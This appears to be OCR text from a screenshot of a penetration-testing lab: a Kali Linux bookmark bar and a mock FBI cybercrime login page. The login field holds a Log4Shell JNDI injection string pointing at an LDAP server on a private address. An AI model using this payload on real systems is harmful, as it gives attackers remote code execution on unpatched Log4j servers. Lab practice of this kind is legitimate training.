 10.0.0.125
搜索
li Linux Kali Training Kali Tools Kali Forums Kali Docs Fedora NetHunter Offensive Security MSFU Exploit-DB GHDB
CLASSIFIED
DEPARTMENT OF JUSTICE
FEDERAL BUREAU OF INVESTIGATION
F.B.I. Terminal
CYBERCRIME DIVISION
Log in
${jndi:ldap://10.0.0.3:1389/a}
Log in